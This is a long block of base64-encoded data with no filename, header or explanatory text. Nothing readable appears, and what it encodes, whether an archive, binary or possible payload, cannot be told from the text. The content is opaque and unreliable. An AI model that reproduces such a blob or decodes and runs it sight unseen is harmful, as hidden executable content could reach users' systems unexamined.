Wu+Jin33f9RsYC+oTagY/IDnv0ZS9mbLTJlkDTNkHmcy7sVYG2ix3udV6ccC6qctZXHYaEWMXxpX
mnt9xPGGUXUM0C3Zj9YTGj9hkM9aIaFCWUR7ou9oaRQVyFHV1hzrGAuvyplWVr6YLy5uZCE4JjhC
mOm9t0m/NY3my9baYkhHVfDPwC539xJeweBxyGZxEkVtKlnHcy/OTdWQOoibC7bwE3rEvAnkla01
57fmtybS/sH2DGJGMo7viyOdjrpmfK/zl/UAxdSEzt9bDv0ED5Ca+4kijfrLLl8p9pSv2m8hX2uG
SMYKqjHMkBUByCAhxuMBMWghqBswjaBFl3DkexHex83mjZhydrwwoSsB7v2f+MebXlwJmYFQLPlz
LuLv7TE6rN+onoDVLSuDaRFyTHsWnWgbe2ILO/TDxxMd2mvhB1yzhW4rQXsOQTMALHu6wX2sivDP
kUe23RnZAhANxaHqH2XJ4l5cNvd2pOOLg0FCluF3OCSc+0O9Mp7H/Mjg7XkzL//kP7s/4t4ClriD
yQDEkz5+MkQtY9GyNsXa2+Vmidk2lYDMP3pSvxVcFLilq8aNkT+3tF70bdP1ta9Y35RClLJ94Vaw
UsMIqusU2YPfLlDhqCP4FZo1C8DVMZLcvQU1rWzqKMEsZ3sC96fzmfAR7dxOOPFWO1vHDgOTt9ll
b2QFWHKrq2gWGaxwty3ID4mVS2bflDIf661Q2BaR2WrmCJ0QRi0/DguClyS+GW0V8pD/u+WdmEJ9
uuZtPHzASXMDBivcqMZbZhO0hJsLR1brdhOhBMP1tUVOOTwIWbT8zn1/SRJsS+bkHx849CE0HUhg
ld9ZabfqWAbo7PNazsFIHHfUJWQzxxB7qnfe/GGjLgK4cvjQOo2OkSA9oxB7G43Ew39MhQS4S8ha
P75wrbXQKSjo1E33OckdXsI1EeEk7F+FORVQ5nMNWIHYspx2nEcmy18A0j3jz7fvnzLNUoPTbH8d
UZEUBDip/Zj+pIKZmV5dCkkm4HdeJOQHV/hRTw7aNM+4WutgEXKKLa4C94yWFR3PPuzAp++RYtR7
oj4IhZov5pnOkGXe+SFd82WaT4svBcgvp8TPegBWF+q3z2yWTz3miCgzb3urRj/Zx/O5W9T32G9K
hrQRHMnvtdXE5tXQqad6D7XBM9OE4MbxQW57NoQPE9Hntp6SI+ewvdh4IQB7pAVp6Af4Moe0BgNu
VMwrfAXah3IWXQWaDR6vTIeydJbFpetWUvPSupUy7EtTpovx8tKvvohEcY/6bVeI+HyEPunVVP9l
+E1JompS1c0Yi1TW0VbKlVqHWjNkrz21TEgs8/R7xM1HXJ8D5ADW4z6SmbW7EhPhXB2lv9peSmdS
s+x+Jra7eHu4PXRPNaInJhIJwrH3nEe9tXqc3OgGCrvs1M0Ixhs4AuD3dFk2uRTIEkfCHMs4Npqm
EHJqUOqVNC75z9RpVsMFvZ4yl6lWw70ogwILFTmaM82S8hDYgkis82xirGAJiYsHwNXJ1OkA0CgI
vyWQssLsXvt9nwvUI6qsL04WR7NRCfmbw5Bm1grQEVYYXDe60a3q8AplM60bJAaTNrBvzdF8dPed
3P2crWbLBStCtDaFHtYzmgQG5sGSmthQVItgbxNJsp3rh8yhGfiut2UqmxN7/GYul9vyqqE9swlj
rnMPclDVHNv4aqmq3XRoEsL69PuNer6Qx4KIsOLGz7s3Z5zRlNmVg57gCxnv8OtY3wn4OheFcFhi
e6Grtv7mY+3mKZdhxssZGonyGkpwbqP09dEHke/B/LO13W1MeFKOzMPs4VrrwR5pgYHAZnItV0NL
QKBTS0P8LQ9aQlAtE3X/rS7ESl+GlfxXWMHrIE896ob7MdGcN2K3ZJROlJdA5LAFQqk8tf77joDA
IUPAoU6ZKDd//NCuXmV61QLSQab3AEzhs/241A1aFy7WQ/SIGrNnGpnwp/eXWMjOAWWggOmMPcIA
hEQit1/B61xpn0eQa7SKDIQkY3vOb5db+c5Jj5CrU+spZsL1/Q+noEN/9mRBbxbXTXJMcL0jt3sx
7kdcW9Uw4YCAHcT46vcURvWRjONUQ48VeGPRduF6EK0KhQSWI7Yd/zeMxpxLGV4ix06X5zmYdFZR
Fb3RsxNjNeUq0+Mc+aBMM/TD+tVLd9D4knxcNPl0tTRBByl6iSCxP6ur1+NrUXzCRBN6Gr8nTM27
5SbId2w3OxVuIw2bARPJ45wZMXKjqxhlVRi2S6K6VYxPkCm2ZKRFoEq2C04rb6r1aNAHXY6cSPt6
ninHHQ/JgOr33GuuM8r0J7L1wfzVVWF7yO7/cVCJ92kfQDouw6flmX+X2KX1cdGE8MN0ClnSwcIH
1OVl3r5JJxrVkuLSmgqO5k+VGjGzA4hnQhod07OJOhndSkfQLw7EiBfYrPhhjDxAfSG1QlVDNGrx
UNvt3nVLSSMaiYU+28yewTjOfoh8eVN6HmSMsZ4nrfrbtSSxk1B3OfD55IsELOEtSaEfGbRDu0zT
5CYTsei/aOMUNRayrqB5Gm1mytwRoeH2kXeuc1ApQ68wVMdaP1MElQdoK4T8XBg87ZcmBDUd+5JG
BkkbVpsiRko/fJmBTLXeI2fZoHvLwUxUsJjdoa/a7BdIvAtYUju+REA7u11wcl7CPHqhVH6TpqTY
JL5ky/dfLZoa3kjLwtJ3LAiJSljdTOmS+Ia20FwzjrsA6e7neZRtt3fzEI1hNk01SskNOGJneReL
1/6KABCqMX5Z/HsfkIBxkMyhReITs1F2JNJbLijvuq4f3QfIUNFmZ0q7NMI3N2IaBGG5QPVsNOkX
Ua4RSQGjJ+nF8AVeyC2A46rtw3LK4rzTrB1zc/n1hW7yyvRTYwrxA50f6Z8aITNYMTNKzJ8kz4pb
5zefkLBGSriIRUX3ONhSRExklyzFr8CAdm7tE4mfp2/Twwhxegvl4ntyOArBcUbzsgSUyS+LrL+D
TcaGGTjkQ63bdSHCs4rfpu/k3WdiVf70WmiNtrupb4nvw2ImXckUykDtyWUoLA2cw+obQUqeeIEq
mJtFUdQDB1CVzECCUDCnv38o2t54DcqjCihwNNuLdb9klN1K5iLib9HmWMhUKkdkHxrlX1gr06P5
2M+VQMuqg0Q/mtMtE9AxUCzBby7zM46OdyMu0BV5MDoDTAwVOHZPFcrOC1KQdhRWaAXhNrWCtuxo
Hco2fmJZ/I6TjwcWj3W4xc7CmnDIA557b9/pTpogGYed6Jdej/aTMvoltma+0YrymKfI/kVtLT0a
Rnf48tCAjwWL7H97KYMpn/X6VKZSwPnR3q0mVVVvghp8gUOB4oLGUL9sdB+XD/FElGO8Fxp0r0Yi
frngQTifHwaGxMSvxfQ9h9Q88EmX25ZQ3tcpOB+k734hMwBnPMwoj6OudrIUuY6EA4KjnMQRWlJg
SXrVbbAAOoc4ap700XhRPjrNt2X3U3VU5ncekn8jRjvK9qBA+VlTIxfwYwj1VMpuAoWMhbQoGd74
FreHiSfyn4xHptMZk7acF6I4DtDdTcbyf06tE9glkpGD2/EYSdvwTY8RirHximxoVQHQ9vJQ6OSg
BROpUBWgYlOM8b0od2BA145DXcjPPvMqOWhOIID2iwFMS6w+sVlutpFzFi0xTKMg8yyS42HMwCNN
EYS7kEMLCGl5ixXIsbkp1rHeNrJaysQABsRxI1Y3IuPcJLGkhRP6CoUE5qxM9uDxNmjs0+3U7jyP
09xQDG+XUainQIsP+IybYREPN5kEHJGXxvxnAWuHhHBJQH/x6nFeRVVgPw+nJokx5T7SO4EREPlg
t4qpqXOs38eJXycg3BQWGbWXgB4jGiR1yrxZt2t46WotePZZCjQOFEZhAxypd9RIx7YDKNowwSoX
2Q9F1Hd4EyNOosX9KsLxxuh2uCme1fIRZJhywFV+hGokEuyQ3t2Qhvy/6l7mWdYPmvU1w2A4HRPq
LSNbX1l9j2SiFJ5cREIu1W/kD2hOzQ67feFG8Ziv0FVMnBU/e57cISBDuwghJe7xATZdhIy5FEFb
gseEdtZe7NsnKP2SFYbZYIaKTCVZ6T0Khjb+1/J9ERK1TW0WEFJK02/5v4xiGuZlrCWnp8f2CWOy
P22rafv+xrFzhwrR/fPwn9zRamh4IgknydX5uhsijNxzlMqGACGzLCqbQ++07GateL07G0pdKykx
TQctjwXXHl172X9mJeN9ZdiQi4Xb/n68GR0VjtFxO7h9MsWBig7PxgV6sBBlF6M8wyly9Ocl+sKP
UcmlGZXTNtztlK61UAF27od10Z4/AjRmBULz+ykbzKlOx7HXPn7vC9Iha9kj8oYtpEkHRZlsK6wY
hI5vTC8ojcZKY31nObWLIjfqt9FRgiY2ghIfbDVUnLfzMKSM5mzYxzlYF5GNfG9oWFx1C9RCb7lO
cHGZk43YPXRiAM40PrNjgbv/Y1M8e353YDl1ugOnedF9juB6ObQlzeh8XzZCcnyJ2MYG/YMLqWGb
BhHdVnF3Wzl0VmvuphyOVq+q5thU9YhZ6MFjuo0b/jVim/YHmB0DCMLN3g7dFVOwVuM41RCn6m3F
zO+hUZ26wyAbb+hj7ytLTAfjEpAN3S/4gyxc1GDmLnN28tixfdBlBYBEcnssvKyZdbDsTdzdjkbM
YoABopuz4mdHx04ut1i1phvYTa7VWN2CemT8m+a9wGGUAZEo3ORAaFyEKucR4oVtDf48iEj4gFDA
CWiCVGh6Qos7tAHcU4nr56vq/hteTw/2tUGyF9Vv1MIO9q3HsAox0ERe4HMDMMBOyNMzQrufiOaa
QMnV7XECA1AD5giCHSWAya1je/Aagc5XF99eBIW+9UmA5djfiXv9hrjWdBpqOMkSJMS6coiRHyWa
3blrxljXWvbbKlkfPK++ONN+nYOyprtEc3cpncWsxEQq2h9Kko2x0h/sNyrzhhryuCMJHxtVnWhG
NLs8uwzyvxUvnR/9vZAOQKnCFfmXETwxoxuN1SeBZxxomz4JoClgKVhvefkcwcAT0aIVBwhexN5U
W1Hzp206B/bxGrNyw3H742tZunRuCOTDlyAFoCJxllX1KmaEUMb9vc5QPh89LK9/VB7CHH8mxCMJ
sAaiQ2YjLaaAi9MPy5ZdbEj0gK7FUCyeO3g20vWRZMsG87ZNwPdSZzM4FBYDZRxslPP+M6W3AjRI
noKfd6ks636LQstMirLSJnZFn3nMzGTkdMUAkF3n2qDMXyWIVTVAa4YN4GF8fPZH65mF+DDQ6kNw
Wpx5MtaB2cs5XgOMEtVW3Uht6S1v8PHjU7WX+6ZcFunglu52bbwLR7C1srnqzPITYbCkAdEFWyut
I2CdyNtPZWQ0rI8vSzL2ZTZIAOD7S5EuQHabN9mjHfq/z3rtuA2AMCa3CxDkmObuYI4e73Akb03/
TmWZ05KiGLEzlZM24dNzeTC9tou2aHwdh60g23NnGhwr3+jNI4ccby8aTZ/4XucoM3RaBtlWGHao
AHxNObfa4QD+GM54JWPXxRXdTqJKqdc8LttKVvQLvm1z40livRDSJYuo5HvJG5VTjdA/ysKQslZU
AsqsiUw7DcXPoFjIszl6rZf2lRHWLqLu1gwA/VqwGUIZYb1HuZJaKMMWgh1uSYAWXYlmKqb/I8+L
pPLLnzVKzU2oy0xT/J5PlnIExwL8hxbbIOVdZhfN9tl5h38GeEBBCrkDTEFSf9tn3Sijsf5fjld5
2bYsLa6Oe7TxE8DtLtx5z5+SX4TpcoPVFmjx3qUGX92qPndfXi1r5flDArAFYD7dSr1SuR1araZo
6JchnnHc/XvxB92ozXVe03fptQ2aL7+JqI/pGNxKqP0jphek8zYiQjaGopBnexEl4z7toxHWXs0P
MvE71JW3+hR7zeubL06ItsDrrcT6vP2+PwtJLnYLSBovk/SK0fi0naL74ILKem5oI+/ft5VnZn2A
wHrRCg8kzw5Yzuf/4jbo0P/bzjSkfRkElZAuu8ZVIt1yw3uL9kl72cthocN8NNBm89sNSbr6WKCU
QRj4J866819Cainf+j0GrEaVWtg2QWjnh3vBfJxJ915Alr2y50KX97Is4VgvUy18zgdbA7yuYRJV
H/cK0Qd4zv/4qqOhG3kcBHS/iaaq9Ti8j4UecHGJqMu7dn159THz1SulZvH+QoW7uFNNtICsN4us
qH334mkcJ2xb3/znKip9yi22yHB3874H4dUDNj4ovfLPpJNoBOLXzUJk58/RmzbAEl2GJXj9SvWe
QIwbpDFpNj1thQNCKfPvW0KWNl8JjC1YCiOKoMQH30YiY7VDEnkLBNgFtZ+/1ziNgpBQ+RVwcaqM
xGn0k7+2EgMZAMiZ8vRpj7P58w7cuApnVG/KRu19UkjOYg6QNxHZOTMUCl53SlHVsqRxS33khGjW
GoiAcmmvBF/pc8u1wt7JPH5B8p9J8mQhfUhISQGenQp0bd710vm5mV3XOLPGU/fnpo2z7wyVXITz
JPYTGs+rs8/N3en6MAbGS2jTF3ZZ7GTvVm5dgSXIESd80The1s6he5nyKQ5pN+orxvkNKaj8kA93
AZtJa3nPCzJBECwmlyTV2nwWg7780JM0AQ7QLcEtIuL3aBsYGmHmyRrPlcGuT9ey1P3BkH6eAv33
NlTd08FC+U94HUwe/Ii3LHZrKY5UdXEX1XmDRA9OsIC+NfEx9qGatJrN5PV3sXcThC8UWCsQWsWK
dv3XbVz7g5NGd2oJBhpHIp56TzTqyn3r2eFetonaI1LJ4lPdjNDRCX9efVGp64d0mpP/IstRXaNW
sx+jPs+HGf5wN5U+/zqM4aqt5z/a+RSR70AAmDZHBxHMbiNm+VZIj6AxprXp1lgK0cE7XC+cAKK2
vIIjZSGsEl6IE0VKZ1CxqASU+uLJHvaUcriMfKnLZGVTTbvcnZAwVAqQ7k2pd92Kyy0EIHSL3QZ3
g4KQLsWZebW5hXtnJoEDajdKjlmO2/zci4QRQeYTIeM2WHZGQvXyN3ADrUksKxzSaY29LNW8Wx78
SKo6k1MqRA9j2PgiF9+CgL3IkR20LMkNv8vpLTnA58WtFgmBuIuoXwoCZT4AnyV0OudvZPI7qU5U
i345akvtS0/njeqeYc0CDWaGEqMeoav3e7+KyawRQI1vmuAOPa4jagpHuwfENtk76bKfpIdx1nmv
x2WcD7bbTErYo5Ut+PA6X34+GdECsssbC1nMAc0WcTznYGPm44Mq9M80ivjo4X6BoQTN/d4mdj5v
QxWTipIN6ALXh7aDVXYmzQKV3Il2hFmZjEHsSEunmeC0ZJuRx5oRAxB6gtuLvQiglZ1VzrgrHrML
nBhjzR+k5epMNCqv+5gupUywAQAoyYwu8QSPlairZPNcoTMTPvlm7N9NbzeWJ3MG30ZPwjAmZWwy
qshnE1rWCmQ5sVZSEoDy96ydKiGJSPWQnis78o9yyaKA0WmJLjZRsMstR5jiEEay0h8XfocqVApl
LvnxsKqxDG3avx6gvocHyYzYl1H43WclXg1xNZoH0J/AuAG+NEIdw6c06u3uq9dOotcX5gvGXDKJ
aIj4P20iXa/1A6YRgTjKQMID/+Kd+nIBlgXOq4G9mr+xQP/xXrqcaxmG0ecBGWcSKSP7b/hm/Qco
I1D0bJX+2HI3p6Sx8b8x/kN18rd9UrsH1xZe4F2i7c+bhm+zQjimTMzFy2ycK/vqulN9g8RSZGE0
IBKsYPDWmxV45MUFemuVzHRdU10NKKV8wV02rk6oYpUHkkefDYUy+LWvf/5IOjutF8Al1hmi6uAu
O2J3h1WevUf0ttD3z5xCsKYLCCRvRuAj8eFIKZF8UOwPwQkjsP7EkQ2wDTicQEUzf9AQ8jdoaxE7
p3uJQtc2CQRBmpCbDVCcrn2SubJmOXOWX5j9A1GZM9Yex39p+UMAzLKJQGT+kR/mDJgzcJp+KWnh
VzY4Wak79yJbn/S2T+BxNHT4xMgaCzhMkwDwOk92OIrHzFchGF483hbncFCJHqxLSNKYhbrghoWC
OoYF5GjzFj+j7GbVOglB93WiVB7IMke4t78u3u1uf0h+jsMY/WbzKN06+81/6BE7ppH5Jg2ooukg
yBZmUv5NNTWz1q7zVDpCITS4dTTRywpGa0zR6VQaJgAAe6pqio95wctFaiDw21Oe0v+8G5cBBbyX
3CYc/x2rU8+ZeRfv7RzmO6fHwRdNEyDkp1f/ynJA0ZJ1CfrCQyxIxSMHlH8vV0Vh2Ys/qucziaSo
LmXjtm3nghsF/zlZeRummnmZOkz3dr3f+GthqqEuC2xy38kGqbvPot2PPvhGrr/i0Pngtax3XfhW
ZUgWGhEoef2CozufKZaUncdjX1JD7vNE/nUIWMn7DRNJQYUS8gml/U+TTMlRPLUEIIGHqBls+Yav
mtztzyrUHUlSrKUfSBxkX32MupNFqvBTxmc5uhyp4mE8JX8xNcHy3gxKyYAaaX1dyHZWvd0f917n
V8rEvEZHIx4B6BtKPD/+crnX8je9O+bKnGYaaBS9vS8f/lFyEjn4n+7iwhQan05KOsys++P+OpKX
8VVFKYDjO66iAQl4AfMGftJxwtRwlBs7E0rCN3+3R9kkzc0gzk5Cd3UXijdkq83CfjYqvbl6hzYp
eaSeo3JML9cXPvM0nmxDRdTvNs047rEHxZl7wajZD6MzmPiUHqwDqyKxozdPgvA0YAI5puJTo7Br
PVRpz262rVcCG2cQTzM46upbADocFy9BGkPoveS/xrV1d81nT4/CxIX16uHl4HKnvQjdsDXDywAT
RH+FESDdMrmyug4UJy0c4TI0X2no7KNczP7oxfpUNkEIckmwAeT6OVgMOGTxePrcckDFv0MydLBq
lQ93RTKtZ7Z/WFJPJBDTCdnt5X2isPEGMZJZyF+5ZNtJPFlAZ1axDGVUV9/amF12TUQELEIARkaI
vnfruzacqd1il7aTyiqDxTubJtf2knzBBRLkOCusrePHnoDwYytDIqv0/jRrTXtI8pL+N7YIq4vo
qMCVSsvvf49zZKwHNBuTmX9J7AMImTbeXW659TWPNgcptFeXsrssew8+HVUjlkv5yWLl03dJVzsg
JLMJkXWdH318l2n3+2CDTrzSR/pRh3tG+OcASFmnrYwmAWP/7+2tSMnY4LL8CSwbqlM41tLeBo90
/6XgmxKCSrBKQsjTHySxkBURWfC1eoGp8a8LNrQMOcNkSpipdPLiqmjS6fhXEtCLZb3gh42792TG
9ShFuzpXDE/bpIumHQkjNF7Wxh1YXIeevRucVaImr+7uGY/ti796pTzs/ZjV+VSjbN0HcT3slZwt
XQ16XDS6bhwNJuMeS7beaw4D6C+ckNY4O5rAJp1az8N/b5lPoDAA6WQruRw/37lNnJwXSW+/KEyA
2tMqxs5FBQTnw4ityZUwFbxNinWKz9Wx7WSS5DlDAEt85L3SS9n/2TBxblOsMGUDbB8F8a1faPEI
Jt0dZr+i4dfxc5TEcBLFBNHth4hO2I4BPD4y0We9fAD2lhUfXCYkbLEJ6kb/ehFfjLwzDlGngLlN
oX8saarBQwdMg3m4ovAPTHWy2R/QPgXdFKRfNQ4hT/4wUWAA37aP4plDFmi8zrTFnuwRKBgGeg6x
tmlJpM/Yo7JSXoCGOE7ybafXCUMHK04PiXgXdeWiyJWsHfBIakneXCkk3NdDRGhZb9w9UUwXq4of
6uP4BAOsM8LKs357UUrbEuH5ka0yj0xY5tglXfm34d1FVK4pStUlwLg9f2umDRLIROmLLQnbE/WH
85hoz1v7XHntnAlVmzhswx2wykSR0RboSv5aOycSKKraH/JUZL8bL63ECouGjkWbvW3yjKR3xLk3
1WDzW89aOADEzScl6uNuXUrlmhBBrUdG7iGLiDoBF9hqSe36h7BBw/V7mRIn1tKBWqO0PnJn+3Fl
trFv3rpvvxysBS36XfBRpdU6U/jDAHqMgLXAJDfx1nm4wce0WDANL35KwN+pRaFA6AY8r1TiWALy
fPdw/g5d6g0uRHobc9kbnDaRijElMrHiFY8B4lbnBqdYIaWRLIwydYYu0f0dGJZUdNS9DKoXYiCd
Fag7rOeyb415va9+CHJeTGm3oeYswegOwSmSchlX6131oEc1arTRUTQ4On0sXZPYAVyC2/cYuyHh
1ikJUAkZUxXzNjv628LYUL6Zy1CNWPsEbz7H+VaUeTuCoRNj3qDgF3F6p2tv2O8yJKyll95XRRSw
3UJlX98bpcFBjLJ7QLGaecfLp9ucLw+aQxt1cYB+oKb0bDKgHgBeeNkbDoObbauvU2MSWLgan1v1
BH/8WwLFsQj9uXGLjHBLzz3c/7iXRldbsB4EeYYHcY6pVdbMXQzfR6ASneP8Iv7FqJeX3lX5I6Kg
hfdQS0kDQ2q/Z8/SMqmwcjkzoW+m332QVNmvmWrKdtDmxTpQL213O57bdk4dDaLofu5DjMcMAICg
zYjqVUe5A9LUvxOZ3/FXvlJAXCIHjHxxNKdSIE+8S6TWSFCg80XB3L0ZOfYE9W7AuB8e7lLGFTn9
3vR4S+3A8YhXzKKKW6RUlwY8S/7iGGENcrXlDYoxDA9tpTMOVpcOsu8milF0aw6amvdsdmkrmyL2
fFV036qbFIXkHR6LB/7ymvHeg7/5pBe45WnNdjcEMQDMoAjUEl7Pf6xi1fTMX/7dr7qcK2XtTzyC
id6GR9dZ/Kxe62ExOBr2lyjAQ1BNTIEBjf3Um+WRuU3dYzymqslSvHcUs+vx30YdGCoFlbQV5W8l
YJAwWFJGDnpt+LbIBER4Fo+N7/jv/SKz0h0dAsAMY7Y3Ew2i5j+KZambn/K6FbUkR2nl7d1LcExD
N+/bfmoFm8BSV4XF7N2VeGRuwV7Gln77gsuuBoLaQuUdx4bk+qx62SPeVRnwmeCSuRVuL4F49H9H
WEEv3WWlD2+DdjGV7zBI4BqiG2OogjO7X2IEnxDRBoincqvOyeeBG2CuKcQ8Sz8AEZwHSfTS3NAd
B2oGkLRv3gZAHHAo+yIx20VS1K4VWahig+3/PJ6dyY1w4/wWzGlKsBwZkGMd/dlz8WFyYmSGZBdN
7xdqzRkH/GVc7jlQGqRKEfMIRylgBndsYTz7o8EgjECCZMxTpoRCFizU7N199dOJKN+iY1gJWPiX
YWA552pE6SQFmuImvgyWxaEq/HjSC4+3MSU3CAisdTMdl/nmqepBAGv4jizwEVpkWl3HpE6nkC11
45UjCON8o4vxAMQcP2iz4nOVcFafbypFjH9S6WaAtIXkysGskRQLw+C4wF2y2VRoirisrYORU/rR
PU161ctOwV65Ijl0qqOBj8ItwEWED4F/H4DRCKu5FgOXLM1k1QiCmMPW8dbF1+AlFn0ZLSbjCvFW
mQwRHB0TnJV/msgSklVoPBuj/PuOmPVziEy0INjgYZXWNK/AHm00zwT1qOpik0vO3ZPH25lzxrHy
CPs/yZGOPRR5xZRCwAaaYhRy8nZIsILi1JydT5grPKPmCHJzyOW97lVEMsVHjYaGVOnOV+fyjar7
KiRMRDc+honq8AvcoKVNA7412wHb54ntlBzOtYWD8DCHWSGx2okb9neZktc5/tQ8DkImrb6Ei/oo
NmoAfrazh0vVTQcQjPR/gRCv3N+Hk0Av4pXJhphkes825Sh1ZduT0t/o7BwaBxw6yw8+86w3eXCN
3u1sS17JtMvR6c3k2ZF6HIPO7znbRsNWFU6EdOC5fwqOtBdWvSALOHzC6kxSS5x7XHF7XWfqJEpL
qpz9LKaiGS89WyvmEpO2P/4YsUV0u1DxT3Fr+TxhnSkvcjazNFlXkxCQKyd9f1omZxmtDe3jqjIp
T3vRTLIHJBEA4DO+ia2ca37OYXTvomlidvvuMelCZfb9maDgsXv9NxpRfIjsovKi/PkdixMPKGK0
MsBqk/P/B2AmetDQaHHjDjqbHSY6rTjsEGxSrcaIbqGm6iQWAUQwzLMwEC8rEcA734w7FXY+DUB+
FJVXc5Rv5lMYJZbq31bYnGfMVR5TNpJm0JwQm5CgJek0LUWDNChMOK3yRA2PDLket4d87o3B32NE
GinB3F+sd/53sFbB0YRt/uLB1AhR4Jnodua3Brn6zpXEicql9U8I8PQ/lBT3WHlDf1RNtpNoOx4h
AqDc2b7PICxN3NumjCwBgtiXVV27Aq20oA/RefP9woaylnOi6XqoNcRjVaDMKy/nbZ4wcvXS8muU
X3LFew0h12w8wtDpzxIKIseYbDqmxifs/nezJmoCCMAg6HRiotFH6ANiZOlR9D4Htv9Yfvucvjhu
6VfHEHJ92KxE94ys8pWj9DPjrOX4eo6M8JriciiZYama4YsBMq9nd3cmZiY2s/9X/CjBIxDgyhWl
mLXOhy2Uiwi4RtEWWUb/w7Fl4seQ/m91pEnf7M0lUYtfQEb+7fr2pep3YFkzTPO3JMeb7dz8rg2n
YLuGVDCKknGFYCyixDMrJ8aErWueqb0cEX/YkeaHCkW4raHK1GRTVfgtOgmcWUw+lkPH5AtQ7wXR
5HSncqv7UdiyZEHPLD+T/nT8yqCsW+Xo8G6ACDh4+1bnoQA8yMLGme5hi1PwV9i6n3xFMQe29/GN
4OFzB9r2HMymNAhdq2Bf/CsW+PRA+M/2kNhW3Jn6Df1kbQCR8JFznQ/JP9JVozxYmRXjXPjk9YJ/
PQxC5YefNvOSCeXsMKuyAT0oTbJK8pEiYrfAe9zGex9hCoYCLMpLEToU1mQObIsXFQuk9IZcxT9h
oXxYJfJIEvgo9Zb6OJZ+0amrvj4LilKHzVDh3HeLPlwcKnQok7PbMh6gIBedRqnNpI7KknD+6Mf/
pwAAwfzjYas1oFTJyRCLuP/jb/DtDtGTFSGH8SPpt4+y2z9fK4Yg4f0PgkY54QigyIWsCbIEvY+m
I5QX2Ufd8Us3WzFpnXgERCocg4aHegzpg/FB/gW8kA8GpmpcfTfMBcHf1tbyZinyr38p8RuJr+mh
Y7xYsoUJAMPmmtRVQ5Uj/h6+8v5oxYZOJaQkpP3dqmO9pG+4TEstS47zfQwl7u+IyIX8LNqxi00g
7kEYrn2fd/WuYxYChLr10os2+5q2pHM/Xi7dqTsx3uYmjAgAjVCzRMDc2e9GxrlS1GD87kC/4uEo
+XAbT1NXAXHSbADS03lINbyEO3azUW/VsRCwgDFCKBR37Wh6ZITNK8uOgDO5JuI4nzv4io3TuhBS
T7XyM99rUNlm5aB9QzJL8+Ev+1k62YD1QeznWzM84G7Tiph+8c8TK6SCrgsJpbZR6OgOrdCZZpSw
qYGgPmfDQAIs4LiIup41U9QquQyReicjSTz/8yDr/XpLqdQSJk5k0Fkz45zQfR0yALBbk6JKO1kk
3k8K2EuhvZBeuxMgzkJLzxhNDdQ0aP8BRYGMpOUPOna/LO6mFSIIqF/3kobO2m6jCF8SCgRrCvw0
nRGRy5fJLc8JWQRQtU3nwkIxyYVlq7JBebcHR0EzrbkXJApIQUfmUN0O8PHOrDXMHmE91BVLq9nB
FxJL1ggaGQf6huUqYKyGRk2rxBxQAi/t9luJtOaHjZmT8NvWg0M2yC1SXyZtESloB4QBTaB6mAkm
+59/QnaijLNX4vapcYCvu+EDjI+syU9XHskO5X26M0h4bV+h6ewGl0wLKTr3yXNR/ifIjwrDrP28
Wqb7Yt5MeNo8Sb2kZsX8vNYf+7u8VCNtAfSNwfo8jjX/8JFB11WBnyVx3msLMB4xLN3L22jvj9X1
ep8kJcxAAWlBSlv7bfLfuk9nR16wb4m5vXKX2QGxmy0IIViAByZ468lxo0gI9SkNRx3Kvl4Imgro
vWurIahQSUevs+BjUNayvmFsaOV8zGbyUIHtoqnjueQNQi+3ASmmZN7V+0OkYdHLcMdujrgkiGD3
iqMpzRm4LUiiUgOQBwaBY/VXoqyJhYRGJW6GYb59HERB4h4mLtksOJvWiVHIcaJ9t8doR62jeOBN
tIiV6oKrjsKrI0SEKlGxS6225vATlO3I8Xi9NowYvhrCZihDaCM8zNwRdXHPxDhwAMXmZjRIMkPw
uqCzdzZsRSl5PB2SAGaBr8a2AvYnoPKk+LiNyaounmt80doJlraYPtYssjTKu1nI0EdaBqhvWOyA
8b4BMp3UdkC1y563MHaQLNUGsXrP6zRvmqXW0HsDOt/wZPZ6Uj4xmQogMOsAGXaQ8Wz+QsFBq5/d
WYVHzznblM1UxYceOvYOWjWnyZaMRo1aGztduA/0ZhVGSIK6fVvwkh79+ABp7iAqroexIjeHBr/J
vmWl2uWxoUwAzN7mAf8iEtLullsCcY/ExDg/1p6RSD5r0oU3n2/iJlE+Ky3WthP/PMHV3d0yL6ZJ
zMv2cbdEWCWgDStnyC/dWSBs3JKaVvofmXKxPdj/XdRunZmrhj1By/J/Nx0ncb0S4FJOab5GXG5t
Cpqq/noHMjwfEK7DxT7MiE9aWWWGaU9ymg8aQA1LtbA0KeaM2QvpUjXpCq0BqvRlIw06vfHCOVzE
r4QlvdMQh+lvr263GA5BQ8YMCKEP2uCmsJIDM3dL3EYAocJZFjqcTPYTCYfB0OAnEPCRn5rfN7tJ
97eoTkzSXaX2J2nlg53v3kiEiBPj1moHEYNPmWyMvaBEg/9/afgsSA6gxtqJOFLq+m+U56dBEhSR
Iz8JTVzcK7CxmY8uffNzkqwHgP0UO01ZNu5iXoLpw0gPX0uxaWCS2n6aedRVNlAKYFXrjVfhrmn1
Yncvdw+WsDS5H49cUQumo62D9TN7MkVbTzjLrh1jENj0jDe8rVZ9lMDLPvLZWa6wFkRx65FytW43
jnqAhn2oIxCAQEACAgIBBIIAggACgSCAIIBAIBAM/AfDHBJBIYQY5SimNxOAsdM7DCxMBsNkMAyT
ysAZJoNBKGNKhoFVpsxtykyZlTJrI5TheKhMaRkmhllEJsPAMKjKgKcMg5nBMJitMrKRwTCZGSaT
MVbmDIbBZDAwDAPDMDCMTIbBfJQxImFhmDIMA8NkMkwmk9kr8+u3MuLBYDISZUbKaCkDCGJgYWYY
RobJyDBDyhTEYDIfZVTOOJQ5ARhmGRmGgclkAMoQAoNhJJVJXwYGw2QyTAZzMUYGV5kRYr7KfATD
ZDIzzFyZUWIyGAbjUCaAmQxj4yVTJjBMJsOEYRgYhoHhlMk3JsPAMJgMg5FhBpSJFJPBMJjMjC2Y
SzKYDJOJYTIZoTLYyTD1ykwFJmMJDIPBYJiZuDIziFam6xkGk2EyMwwGk0FSxjCTYTZQhgWDYTJa
Ze4Kg2FkMkwMw8AYlXl6SypTZzIYBpNhMjMZJoNhMBgmK2UWNsPAMJgMk5lhMhkM01cGhgSU2f6q
zONMJhMrU2YZhonJNFcGVR3KRHmGSVYGAYbBwDDmyhyTTIaZYYzKvCzDYDAMxmsg418ZmboywTMr
Q+ZMJsNkMpkMJsNkMEwmhpFhmBmGycwwGRpljkSGyWSslbHWTIbJJJV5DBmGOcNgMAwmw2AwMQxD
rQxyGQyzVAaPxFfGBgNQxtrMhRiMhTIZHJVRMRkMA1JGBb6UyScZfmVkWSiDhABlkMXMAMrIi10w
GBiG+VHm8IxcZVQyGZmzMmMzk7mlTAcDw2RkGEaGyWAYpMp8ESPDMJkM40wZWRgMJpaLhaSMbQyT
